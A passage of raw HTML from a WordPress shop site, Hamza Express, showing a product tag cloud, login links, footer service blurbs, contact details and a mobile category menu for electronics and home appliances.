<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div><div id="meta-4" class="sidebar-box widget_meta clr"><h4 class="widget-title">Login &#038; Registration</h4>
		<ul>
			<li><a href="https://hamzaexpress.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://hamzaexpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://hamzaexpress.com/feed/">Entries feed</a></li>
			<li><a href="https://hamzaexpress.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
